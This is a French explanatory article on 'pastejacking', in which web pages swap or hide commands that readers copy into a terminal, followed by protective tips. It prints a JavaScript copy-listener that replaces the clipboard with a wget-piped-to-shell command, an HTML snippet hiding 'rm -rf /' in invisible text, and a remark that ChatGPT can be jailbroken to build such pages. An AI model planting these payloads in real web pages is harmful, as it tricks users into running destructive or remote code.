Dans un monde en évolution rapide, copier et coller des commandes depuis Internet peut sembler une solution rapide et efficace à nos problèmes techniques. Cependant, cette pratique peut être risquée, car elle peut exposer votre sécurité et votre vie privée à des menaces cachées. Cette pratique précipitée peut avoir des effets négatifs sur nos appareils et nos données personnelles.

Des ordinateurs aux téléphones portables, le copier-coller est partout. Cela vous facilite la vie et vous fait gagner du temps car vous n'avez pas besoin de taper de longues commandes ou de scripts redondants. Cependant, si vous n’êtes pas assez prudent, vous pouvez vous faire pirater simplement en copiant du code trouvé sur le Web et en le collant sur votre ordinateur.

À travers cet article, nous examinerons en détail les raisons possibles pour lesquelles vous devriez sérieusement envisager de ne pas copier-coller de commandes depuis Internet, et soulignerons les implications de cette pratique pour la sécurité et la confidentialité. Nous aborderons également des stratégies et des conseils pour gérer ces situations de manière sûre et responsable, nous permettant ainsi de profiter des avantages d'Internet sans risque. Apprenons comment le copier-coller peut vous faire pirater et ce que vous devez faire pour éviter que cela ne se produise. Vérifier Méthodes courantes utilisées par les pirates pour pirater votre compte bancaire.

Pourquoi vous ne devriez pas copier et coller des commandes



Que vous soyez nouveau dans la ligne de commande ou que vous soyez un expert, vous pourriez être tenté de copier et coller des commandes à partir d'Internet pour gagner du temps, effectuer le travail plus rapidement et être plus productif. Cependant, vous devez savoir que les sites Web malveillants utilisent en fait les boîtes de code comme une arme pour injecter du code malveillant lorsque vous copiez et collez des commandes directement dans le terminal ou l'invite de commande.

Ces acteurs malveillants utilisent de nombreuses astuces frontales pour dissimuler des commandes malveillantes derrière un code apparemment inoffensif.

Commandez comme Sudo apt-get update && apt-get update Il doit généralement mettre à jour les référentiels et mettre à niveau les packages sous Linux. Cependant, si vous ne le savez pas et que vous copiez et collez cette commande directement dans Terminal, vous risquez d'exécuter par inadvertance du code malveillant avec les privilèges root en raison du préfixe sudo.

Dans le pire des cas, l’exécution de la commande peut conduire à une prise de contrôle complète de votre système ou même à une attaque de ransomware. Mais comment les acteurs de la menace procèdent-ils ? Comment des commandes malveillantes peuvent-elles être cachées derrière un code inoffensif ?

Comment fonctionnent les exploits de code malveillant

Cet exploit peut être implémenté à l’aide d’un code Java Script intelligemment conçu ou même d’un code HTML de base. Java Script dispose d'un mécanisme appelé EventListener. Il s'agit d'actions qui peuvent se produire dans le navigateur, telles que cliquer sur un bouton, soumettre un formulaire, déplacer la souris, appuyer sur des touches ou redimensionner une fenêtre.

Un EventListener, comme son nom l'indique, permet à votre application Web de réagir à certains événements déclenchés par une action de l'utilisateur. Les pages Web malveillantes exploitent ce mécanisme légitime et utile en capturant le cas où un utilisateur copie du texte et en remplaçant le texte inoffensif par un code malveillant.

Voici le principal code d'exploitation utilisé pour créer l'image de test :

<script>

document.addEventListener('copy', function(event) {

event.preventDefault();

const copiedText = "wget http://localhost:8000/malware.sh | sh";

event.clipboardData.setData('text/plain', copiedText);

});

</script> Voici une autre démo, qui ne nécessite aucun Java Script et utilise du HTML de base :

<p>

sudo apt-get install google-chrome-stable

<span style="color:white;font-size:0pt;">rm -rf /</span>

</p> Ce code crée un texte blanc invisible, qui masque efficacement la commande malveillante « rm -rf / », tout comme le drapeau Crée un saut de ligne afin que certaines fenêtres du terminal exécutent le code immédiatement lorsque vous le collez. Vous pourriez penser qu’une solide compréhension des compétences en programmation et en développement Web est nécessaire pour réaliser cette attaque, mais en réalité, c’est très simple.

Même si un attaquant n'a aucune connaissance en Java Script ou en développement web, il peut facilement Création de logiciels malveillants à l'aide de ChatGPT. En utilisant les bonnes invites, on peut facilement Jailbreak ChatGPT Et faites-lui créer des pages Web malveillantes qui profitent de cette astuce.

Comment pouvez-vous vous protéger ?

Il n’existe aucun moyen concret de vous protéger contre les attaques de codes malveillants. Bien sûr, vous pouvez interdire le Java Script des sites Web suspects, mais de par leur nature même, ils ne vous permettront probablement pas de naviguer sans que Java Script soit activé.

De plus, pour une méthode CSS (Cascading Style Sheets), il n'existe aucune défense concrète contre les commandes malveillantes puisqu'il s'agit toujours d'un code CSS valide (c'est-à-dire qu'il n'y a pas d'erreur de codage mais que l'intention est toujours malveillante). La meilleure façon de se protéger est de suivre les règles de base d’hygiène en ligne et de reconnaître les menaces avec bon sens.

Ne visitez pas les liens inconnus et assurez-vous toujours de coller la commande que vous copiez depuis Internet dans un éditeur de texte avant de la coller dans Terminal. Tenez-vous-en à des ressources de code légitimes et réputées pour vous assurer qu’aucun code malveillant n’est le bienvenu dans votre ligne de commande.

De plus, certaines applications Terminal, telles que xfce4, sont préinstallées avec une protection contre le copier-coller. Il affichera une fenêtre contextuelle vous indiquant exactement ce qui sera fait une fois que vous aurez collé une commande dans la fenêtre d'invite de commande. Vérifiez si le terminal que vous utilisez dispose également d’un mécanisme similaire et activez-le. Vérifier Conseils essentiels pour les utilisateurs avancés d'Ubuntu Linux.

L'exécution de code malveillant est extrêmement dangereuse

Même si vous installez une application antivirus, certaines formes d'exécution de code malveillant peuvent toujours briser les barrières de protection de votre appareil. C'est pourquoi il est impératif de faire attention au code que vous copiez sur Internet et d'utiliser des mesures de protection lorsque cela est possible pour assurer votre sécurité. Vous pouvez voir maintenant Impressionnantes ressources de programmation sans code pour créer des applications et créer des sites Web sans code.